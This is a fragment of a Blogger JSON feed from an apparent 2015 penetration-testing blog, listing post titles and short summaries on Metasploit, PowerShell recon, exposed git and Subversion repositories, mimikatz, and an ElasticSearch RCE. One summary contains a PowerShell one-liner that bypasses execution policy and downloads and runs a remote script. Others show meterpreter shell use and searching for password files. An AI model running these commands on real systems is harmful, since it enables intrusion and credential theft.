Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5470744888872056269","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-to-questions-from-nvisium.html","title":"Answers to Questions from the nVisium SecCasts Panel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4416803253681343114"},"published":{"$t":"2015-05-27T14:08:00.000-04:00"},"updated":{"$t":"2015-05-29T13:57:12.595-04:00"},"title":{"type":"text","$t":"Answers on how to get started in Security"},"summary":{"type":"text","$t":"I got hit up on twitter and email about how to get started in security by someone. \u0026nbsp;The question was pretty generic and since I didn't even receive a thanks back from the guy I'm sharing it with everyone else\/archiving it in case I'm asked again in the future.\n\nThe question:\n\nI want to become proficient at pentesting on computers and phones. I have a running version of Kali Linux on my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4416803253681343114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4416803253681343114","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-on-how-to-get-started-in.html","title":"Answers on how to get started in Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3866084009580582443"},"published":{"$t":"2015-05-16T20:46:00.003-04:00"},"updated":{"$t":"2015-05-18T16:16:36.537-04:00"},"title":{"type":"text","$t":"Lets Call Stunt Hacking What it is, Media Whoring."},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3866084009580582443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3866084009580582443","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/normal-0-false-false-false-en-us-x-none.html","title":"Lets Call Stunt Hacking What it is, Media Whoring."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5353686228745691594"},"published":{"$t":"2015-04-08T09:00:00.000-04:00"},"updated":{"$t":"2015-04-08T09:00:09.174-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers with Fabric"},"summary":{"type":"text","$t":"Fabric is a python library to automate tasks\n\n\nAs the README says:Fabric is a Python (2.5-2.7) library and command-line tool for streamlining the use of SSH for application deployment or systems administration tasks.\u0026nbsp;\n\nMore specifically, Fabric is:A tool that lets you execute arbitrary Python functions via the command line;A library of subroutines (built on top of a lower-level library) to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5353686228745691594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5353686228745691594","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against_8.html","title":"Running System Commands Against Multiple SSH Servers with Fabric"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"summary":{"type":"text","$t":"Want:\nTo run a command against multiple SSH servers and you want to use metasploit to do it\n\n\nHow:\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\n\nmsf auxiliary(ssh_login) \u0026gt; sessions"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9002887165644755810"},"published":{"$t":"2015-03-23T09:30:00.000-04:00"},"updated":{"$t":"2017-01-05T22:33:17.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (git)"},"summary":{"type":"text","$t":"Exposed git resources is probably the most gruesome low2pwned issues out there right now.\n\nLeaving this exposed allows an attacker to potentially download the full source of the site along with any other files that are in the git repository.\n\nRon's blog post on skullsecurity (see Resources) was my first exposure to the subject. I actually blogged about it back in 2012:\u0026nbsp;http:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9002887165644755810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9002887165644755810","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-git.html","title":"DevOoops: Revision Control (git)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscy3p1Ec0UWPhAiRh79RWTttd5-92sAEfIlMXDoTkV-aK0w1Lmp5zJJ7SrNXiIXymItJt2HMqH-OycwuKQ4zp591IRlUn7-mtnc2xaTk7L_BYLnqIXfjUtJpGFzqfZ2sqOuT85QquyXs\/s72-c\/Screen+Shot+2015-02-15+at+12.34.43+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"summary":{"type":"text","$t":"I wanted to automate connecting to MSGRPC. I did find a few older tutorials on the subject:\n\nhttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\nhttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\nhttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\nhttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\nhttp:\/\/www.jeffbryner.com\/blog\/itsec"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7728210334354892950"},"published":{"$t":"2015-03-11T12:41:00.002-04:00"},"updated":{"$t":"2017-01-05T22:33:48.217-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"ElasticSearch CVE-2015-1427 RCE Exploit"},"summary":{"type":"text","$t":"\nReferences:\nhttps:\/\/www.elastic.co\/blog\/elasticsearch-1-4-3-and-1-3-8-released\/\nhttps:\/\/jordan-wright.github.io\/blog\/2015\/03\/08\/elasticsearch-rce-vulnerability-cve-2015-1427\/\nhttp:\/\/www.theregister.co.uk\/2015\/03\/10\/elastic_search_vuln\/?mt=1426090760048\n\nSince the exploit is \u0026nbsp;already out here\u0026nbsp;[XiphosResearch github]\u0026nbsp;and here\u0026nbsp;[in a comment :-) ] and here\u0026nbsp;[Metasploit pull "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7728210334354892950\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7728210334354892950","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/elasticsearch-cve-2015-1427-rce-exploit.html","title":"ElasticSearch CVE-2015-1427 RCE Exploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8546283632364049731"},"published":{"$t":"2015-03-09T09:30:00.000-04:00"},"updated":{"$t":"2015-03-09T09:30:00.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"PowerShell-AD-Recon  by PyroTek3"},"summary":{"type":"text","$t":"Found a couple of fun PowerShell enumeration scripts here:\n\nhttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\n\n\n\n\nC:\\temp\u0026gt;powershell -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/PyroTek3\/PowerShell-AD-Recon\/master\/Discover-PSMSSQLServers'); Discover-PSMSSQLServers\"\n\nProcessing XX (user and computer) accounts with MS SQL SPNs discovered "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8546283632364049731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8546283632364049731","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/powershell-ad-recon-by-pyrotek3.html","title":"PowerShell-AD-Recon  by PyroTek3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5899592972578252452"},"published":{"$t":"2015-03-08T18:08:00.001-04:00"},"updated":{"$t":"2015-03-08T18:08:28.253-04:00"},"title":{"type":"text","$t":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"},"summary":{"type":"text","$t":"--Airport Edition--\n\nWas asked to play on the Red Team for ISTS 12 at Rochester Institute of Technology.\n\nThe ISTS even runs similarly to the CCDC events, except they all teams to attack each other for points.\n\nAnyway here are some musing on the weekend in various categories\n\n-Things to tell the teams\n-Metasploit vs Canvas\n-Thoughts on the game and suggestions\n\n\nThings to tell the teams:\n\nMubix "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5899592972578252452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5899592972578252452","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/ists12-thoughts-notes-feedback.html","title":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4659250772823338442"},"published":{"$t":"2015-03-02T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:34:12.241-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (Subversion)"},"summary":{"type":"text","$t":"Subversion 1.6 (and earlier)\n\nCheck for .entries files\n\nWalk svn chain to retrieve source\n\nExample:\nhttp:\/\/somedomain.com\/.svn\/text-base\/index.php.svn-base\nhttp:\/\/somedomain.com\/.svn\/entries\n\nMetasploit Auxiliary Module:\nauxiliary\/scanner\/http\/svn_scanner\n\n\n\nmsf auxiliary(svn_scanner) \u0026gt; run\n\n\n\n[*] Using code '404' as not found.\n\n[+] [1.2.3.52:80] SVN Entries file found.\n\n[*] [1.2.3.52] dir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4659250772823338442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4659250772823338442","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-subversion.html","title":"DevOoops: Revision Control (Subversion)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M7TKsB_D3YNgZL3yNqCv1lgiEjJnK1l_-4Q7dD7fboElbjhAIAjAwTqfW-K6NSTPAmAtAMIAL1y6cREjO-3GIdBlm0xBrdmi432pkg25B4NCuokuYwOlOjBVKqM-sp5fzGeJG8B5kzk\/s72-c\/Screen+Shot+2015-01-24+at+2.20.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"summary":{"type":"text","$t":"Old post on the subject here:\n\nhttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\n\nMore recent posts on the subject by harmj0y\n\nhttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\n\n\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\n\nGist with the command\n\nmeterpreter \u0026gt; shell\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4302535841251711007"},"published":{"$t":"2015-02-20T11:31:00.001-05:00"},"updated":{"$t":"2015-02-20T11:31:08.307-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Powershell dumping all certs in the cert store"},"summary":{"type":"text","$t":"Put this on twitter just posting it here so I can find it later.\n\nYou can use powershell to list all the certificates on a host\n\npowershell -Command Get-ChildItem -Recurse Cert: \u0026gt; certs.txt\n\nIf you are searching for something specific you can pass to findstr\n\npowershell -Command Get-ChildItem -Recurse Cert: | findstr -i Superfish\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4302535841251711007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4302535841251711007","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/powershell-dumping-all-certs-in-cert.html","title":"Powershell dumping all certs in the cert store"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-870902345962075298"},"published":{"$t":"2015-02-16T09:00:00.000-05:00"},"updated":{"$t":"2015-02-16T09:00:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"My GoldDigger Script"},"summary":{"type":"text","$t":"Awhile back I created a post module that would index various types of file types so I could more quickly find and decide if i wanted to do download potentially useful files.\n\nI like to look for the passwords.txt\/passwords.xls\/passwords.doc in addition to other configuration files.  Finding and reviewing these can be a bit tedious on the command line.\n\nThe script is based on the enum_files \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/870902345962075298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/870902345962075298","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/my-golddigger-script.html","title":"My GoldDigger Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8862132158350108754"},"published":{"$t":"2015-02-10T09:58:00.001-05:00"},"updated":{"$t":"2015-02-10T09:58:13.739-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's + Mimikatz + Windows 8.1 part two"},"summary":{"type":"text","$t":"I love twitter. OJ replied to me about my metasploit+mimikatz+Windows 8.1 post\n\n\n\n\n\nLooks like mimikatz 2.0 IS in msf, its just under the use kiwi functionality\n\nmeterpreter \u0026gt; use kiwi\nLoading extension kiwi...\n\n\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64\/win64) release \"Kiwi en C\"\n\u0026nbsp;.## ^ ##.\n\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\n\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8862132158350108754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8862132158350108754","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-windows-81-part-two.html","title":"MSF's + Mimikatz + Windows 8.1 part 